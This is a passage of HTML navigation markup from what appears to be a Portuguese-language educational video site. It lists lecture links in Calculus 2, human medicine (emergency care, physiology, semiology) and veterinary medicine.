                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
